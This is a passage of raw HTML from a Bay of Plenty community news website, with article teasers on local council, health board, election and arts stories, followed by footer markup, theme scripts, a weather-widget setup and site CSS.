                    <a href="http://baywaka.nz/category/editorial/western-bay-of-plenty-district-council/" class="td-post-category">Western Bay of Plenty District Council</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-30T07:08:11+00:00" >August 30, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Western Bay of Plenty District Council has opened submissions for important District Plan changes to bring resource management rules up-to-date with...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/well-sensered-food/" rel="bookmark" class="td-image-wrap" title="Well Sensered Food"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/08/Absent_Presence_set1-1063-150x150.jpg"   alt="Well Sensered Food" title="Well Sensered Food" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/well-sensered-food/" rel="bookmark" title="Well Sensered Food">Well Sensered Food</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/events/" class="td-post-category">Events</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-29T07:51:25+00:00" >August 29, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Arriving from the shadows of Australia’s culinary underground, Well Sensered Food makes its first international appearance, in partnership with the Tauranga Art Gallery – and this is only the beginning of the story.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/updated-hazard-maps-released-for-bay-of-plenty/" rel="bookmark" class="td-image-wrap" title="Western Bay of Plenty District Council Releases Updated Hazard Maps"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/08/tauranga-geothermal-resource-map-150x150.jpeg"   alt="new hazard maps released" title="Western Bay of Plenty District Council Releases Updated Hazard Maps" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/updated-hazard-maps-released-for-bay-of-plenty/" rel="bookmark" title="Western Bay of Plenty District Council Releases Updated Hazard Maps">Western Bay of Plenty District Council Releases Updated Hazard Maps</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/editorial/western-bay-of-plenty-district-council/" class="td-post-category">Western Bay of Plenty District Council</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-28T08:55:13+00:00" >August 28, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Western Bay of Plenty District Council has been mapping and planning for natural hazardssince the 1990s.



The Council is...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/maori-lessons-bay-of-plenty/" rel="bookmark" class="td-image-wrap" title="Te Reo Māori Lessons for Health Staff"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/08/image008-150x150.jpg"   alt="Māori Lessons Bay of Plenty" title="Te Reo Māori Lessons for Health Staff" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/maori-lessons-bay-of-plenty/" rel="bookmark" title="Te Reo Māori Lessons for Health Staff">Te Reo Māori Lessons for Health Staff</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/editorial/bay-of-plenty-district-health-board/" class="td-post-category">Bay of Plenty District Health Board</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-26T08:02:43+00:00" >August 26, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Bay of Plenty District Health Board (BOPDHB) staff and their whānau have the opportunity to learn te reo Māori on-site thanks to a new initiative to grow the use and quality of te reo me ōnā tikanga within the DHB and its communities.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/labour-led-government-contradicts-its-own-policies-at-heavy-community-cost/" rel="bookmark" class="td-image-wrap" title="Labour-led government contradicts its own policies at heavy community cost"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/Welcome-Bay-Waka-ad-Sep-Nov-150x150.jpg"   alt="" title="Labour-led government contradicts its own policies at heavy community cost" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/labour-led-government-contradicts-its-own-policies-at-heavy-community-cost/" rel="bookmark" title="Labour-led government contradicts its own policies at heavy community cost">Labour-led government contradicts its own policies at heavy community cost</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/columnists/" class="td-post-category">Columnists</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-19T09:54:53+00:00" >August 19, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    I am proud of the way our community has come together over the debacle of NZTA’s handling of the Bayfair underpass. It takes a...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/western-bay-of-plenty/" rel="bookmark" class="td-image-wrap" title="Western Bay of Plenty Candidates Confirmed for 2019 Elections"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/08/elections-150x150.jpg"   alt="western bay of plenty district council" title="Western Bay of Plenty Candidates Confirmed for 2019 Elections" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/western-bay-of-plenty/" rel="bookmark" title="Western Bay of Plenty Candidates Confirmed for 2019 Elections">Western Bay of Plenty Candidates Confirmed for 2019 Elections</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/editorial/western-bay-of-plenty-district-council/" class="td-post-category">Western Bay of Plenty District Council</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-19T08:04:20+00:00" >August 19, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
A total of 53 candidates are contesting this year’s Local Body Elections in the Western Bay of Plenty.



Nominations...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/10-days-of-rollicking-entertainment-at-tauranga-arts-fest/" rel="bookmark" class="td-image-wrap" title="10 Days of Rollicking Entertainment at Tauranga Arts Fest"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/08/LIMBO-credit-JOHN-STAPELS-150x150.jpg"   alt="Tauranga Arts Festival" title="10 Days of Rollicking Entertainment at Tauranga Arts Fest" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/10-days-of-rollicking-entertainment-at-tauranga-arts-fest/" rel="bookmark" title="10 Days of Rollicking Entertainment at Tauranga Arts Fest">10 Days of Rollicking Entertainment at Tauranga Arts Fest</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-15T08:07:51+00:00" >August 15, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Tauranga Arts Festival promises 10 days and nights of rollicking good entertainment when it rolls into town in October, with highlights ranging...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://baywaka.nz/"><img src="https://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-WHITE-BAY-544x180.png" alt="bay waka logo" title=""/></a></div><div class="footer-text-wrap">All the latest community news, stories and updates from the Bay of Plenty. <div class="footer-email-wrap">Contact us: <a href="mailto:editor@baywaka.nz">editor@baywaka.nz</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright CC BY SA 2018 Bay Online                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 696e376df3eb6
    -->

    <script type='text/javascript' src='http://baywaka.nz/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='http://baywaka.nz/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='http://baywaka.nz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8' id='td-site-min-js'></script>
<script type='text/javascript' src='http://baywaka.nz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Tauranga, Whakatane","api_location":"Tauranga","api_language":"en","api_key":"38d5ea0967070b506421232a62784481","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[18.300000000000000710542735760100185871124267578125,64.900000000000005684341886080801486968994140625],"today_humidity":79,"today_wind_speed":[0.5,0.299999999999999988897769753748434595763683319091796875],"today_min":[18.300000000000000710542735760100185871124267578125,64.900000000000005684341886080801486968994140625],"today_max":[19.89999999999999857891452847979962825775146484375,67.900000000000005684341886080801486968994140625],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768824000,"day_name":"Mon","day_temp":[18,65],"owm_day_index":0},{"timestamp":1768867200,"day_name":"Tue","day_temp":[17,62],"owm_day_index":4},{"timestamp":1768953600,"day_name":"Wed","day_temp":[20,68],"owm_day_index":12},{"timestamp":1769040000,"day_name":"Thu","day_temp":[22,71],"owm_day_index":20},{"timestamp":1769126400,"day_name":"Fri","day_temp":[24,75],"owm_day_index":28}]});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://baywaka.nz/wp-content/uploads/2016/10/background.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009688 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #009688;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #009688 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #2f2f2f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #2f2f2f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
